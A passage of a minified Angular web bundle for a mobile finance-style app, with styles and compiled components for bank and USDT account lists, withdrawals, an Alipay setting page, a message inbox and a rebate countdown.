.btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.newstitle[_ngcontent-%COMP%]{display:flex;font-size:.28rem;justify-content:space-between;background:#470104;color:#fff;height:.8rem;line-height:.8rem;border-bottom:1px solid #b58282;text-align:center;font-weight:600}.newstitle[_ngcontent-%COMP%]   .head-types[_ngcontent-%COMP%]{width:20%}.newstitle[_ngcontent-%COMP%]   .head-title[_ngcontent-%COMP%]{width:40%}.newstitle[_ngcontent-%COMP%]   .head-time[_ngcontent-%COMP%]{flex-grow:1}.newslist[_ngcontent-%COMP%]{background:#930008;text-align:center;border-bottom:1px solid #b58282}.newslist[_ngcontent-%COMP%]   .newsitem[_ngcontent-%COMP%]{display:flex;justify-content:space-around;height:1rem;line-height:1rem;color:#fff}.newslist[_ngcontent-%COMP%]   .newsitem[_ngcontent-%COMP%]   .content-types[_ngcontent-%COMP%]{width:20%;font-size:.22rem;position:relative}.newslist[_ngcontent-%COMP%]   .newsitem[_ngcontent-%COMP%]   .content-types[_ngcontent-%COMP%]   .unread[_ngcontent-%COMP%]{width:.2rem;min-width:.2rem;height:.2rem;background:#d20d0d;display:inline-block;position:absolute;border-radius:50%;left:.2rem;top:.4rem}.newslist[_ngcontent-%COMP%]   .newsitem[_ngcontent-%COMP%]   .content-title[_ngcontent-%COMP%]{width:40%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.2rem}.newslist[_ngcontent-%COMP%]   .newsitem[_ngcontent-%COMP%]   .content-time[_ngcontent-%COMP%]{flex-grow:1;font-size:.2rem}.newsinfo[_ngcontent-%COMP%]{color:#fff;padding:.2rem .5rem;box-sizing:border-box;text-align:left;background:#470104;border-top:1px solid #b58282}.newsinfo[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-weight:700;font-size:.28rem;padding:.1rem 0}.newsinfo[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:100%;height:auto;line-height:.45rem;text-align:left;font-size:.25rem;white-space:pre-wrap}']],data:{}});function ht(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"i",[["class","unread"]],null,null,null,null,null))],null,null)}function ft(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,3,"div",[["class","newsinfo"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"p",[["class","title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6d88\u606f"])),(n()(),o.xb(3,0,null,null,0,"p",[["class","content"]],[[8,"innerHTML",1]],null,null,null,null))],null,(function(n,t){n(t,3,0,t.component.messageContent)}))}function wt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,11,"div",[["class","newslist"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,8,"div",[["class","newsitem"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.getMessageInfo(n.context.$implicit.id,n.context.index,n.context.$implicit)&&o),o}),null,null)),(n()(),o.xb(2,0,null,null,3,"p",[["class","content-types"]],null,null,null,null,null)),(n()(),o.Rb(3,null,[""," "])),(n()(),o.mb(16777216,null,null,1,null,ht)),o.wb(5,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(6,0,null,null,1,"p",[["class","content-title"]],null,null,null,null,null)),(n()(),o.Rb(7,null,["",""])),(n()(),o.xb(8,0,null,null,1,"p",[["class","content-time"]],null,null,null,null,null)),(n()(),o.Rb(9,null,["",""])),(n()(),o.mb(16777216,null,null,1,null,ft)),o.wb(11,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,5,0,0==(null==t.context.$implicit?null:t.context.$implicit.status)),n(t,11,0,t.context.$implicit.showMsg)}),(function(n,t){n(t,3,0,1==t.context.$implicit.status?"\u5df2\u8bfb":"\u672a\u8bfb"),n(t,7,0,null==t.context.$implicit?null:t.context.$implicit.title),n(t,9,0,null==t.context.$implicit?null:t.context.$implicit.addtime)}))}function xt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,wt)),o.wb(2,278528,null,0,C.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,t.component.msgData)}),null)}function zt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","empty-page"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseMobileImgUrl+"image/public/nodata.png")}))}function yt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,d.b,d.a)),o.wb(1,4833280,null,0,p.a,[c.a,s.a,b.a,c.p,m.a,C.i,O.a,_.g,P.a,M.a,C.w,h.a,f.a,w.a,o.k,x.a],null,null),(n()(),o.xb(2,0,null,null,6,"div",[["class","newstitle"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,1,"p",[["class","head-types"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u7c7b\u578b"])),(n()(),o.xb(5,0,null,null,1,"p",[["class","head-title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6807\u9898"])),(n()(),o.xb(7,0,null,null,1,"p",[["class","head-time"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u65f6\u95f4"])),(n()(),o.mb(16777216,null,null,1,null,xt)),o.wb(10,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,zt)),o.wb(12,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0),n(t,10,0,e.msgData.length),n(t,12,0,!e.msgData.length)}),null)}function kt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-station-letter",[],null,null,null,yt,Mt)),o.wb(1,114688,null,0,Pt,[M.a,_.g,s.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Jt=o.tb("app-mobile-station-letter",Pt,kt,{},{},[]),vt=e("0jB0"),St=e("7LFo"),At=function(){function n(){}return n.prototype.ngOnInit=function(){},n}(),Gt=o.vb({encapsulation:2,styles:[],data:{}});function It(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,d.b,d.a)),o.wb(1,4833280,null,0,p.a,[c.a,s.a,b.a,c.p,m.a,C.i,O.a,_.g,P.a,M.a,C.w,h.a,f.a,w.a,o.k,x.a],null,null),(n()(),o.xb(2,0,null,null,1,"app-mobile-setting-withdraw-alipay",[],null,null,null,vt.b,vt.a)),o.wb(3,114688,null,0,St.a,[c.a,x.a,w.a,_.g,M.a,C.i,b.a,c.p,h.a,S.a],null,null)],(function(n,t){n(t,1,0),n(t,3,0)}),null)}function Tt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-set-alipay",[],null,null,null,It,Gt)),o.wb(1,114688,null,0,At,[],null,null)],(function(n,t){n(t,1,0)}),null)}var Rt=o.tb("app-mobile-set-alipay",At,Tt,{},{},[]),Ft=e("Ed4d"),Bt=e("eDkP"),Lt=e("lLAP"),jt=e("y+cw"),Dt=e("wd/R"),Nt=e.n(Dt),Wt=function(){function n(n,t,e,o,l,r,a){this.config=n,this.capital=t,this.message=e,this.user=o,this.modal=l,this.task=r,this.router=a,this.showTime=!1,this.isVisible=!1,this.allReturnMoney=0,this.getAllData()}return n.prototype.ngOnInit=function(){this.getTime()},n.prototype.ngOnDestroy=function(){clearInterval(this.timer),this.showTime=!1},n.prototype.getAllData=function(){var n=this;if(this.user.userInfo&&this.user.userInfo.uid)return this.getReturnMoneyFn(this.user.userInfo.uid);this.user.getUserInfo().subscribe((function(t){1e4===t.status&&n.getReturnMoneyFn(t.data.uid)}))},n.prototype.getAssets=function(){var n=this;this.capital.doReturnMoney({uid:this.user.userInfo.uid}).subscribe((function(t){1e4===t.status?(n.user.userInfo.wallet=t.data,n.getAllData(),n.message.success(t.msg)):n.message.info(t.msg)}))},n.prototype.getReturnMoneyFn=function(n){var t=this;this.capital.getReturnMoneyFn(n).subscribe((function(n){1e4===n.status?t.allReturnMoney=n.data.amount:t.message.info(n.msg)}))},n.prototype.getTime=function(){return Q.__awaiter(this,void 0,void 0,(function(){var n,t,e;return Q.__generator(this,(function(o){switch(o.label){case 0:return clearInterval(this.timer),[4,this.task.getGameAdditionTime({terminal:1}).toPromise()];case 1:return n=o.sent(),t=n.data,1e4===n.status&&(this.showTime=(e=t.endTimestamp-t.nowTimestamp)>0,this.countDown(e)),[2]}}))}))},n.prototype.countDown=function(n){var t=this;if(n<=0)return clearTimeout(this.timer),this.showTime=!1,void(this.timer=null);this.diff=Nt.a.utc(n).format("HH:mm:ss"),n-=1e3,this.timer=setTimeout((function(){t.countDown(n)}),1e3)},n.prototype.goTimeCount=function(){this.router.navigate(["/taskCenter/detail"])},n}(),Ht=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, 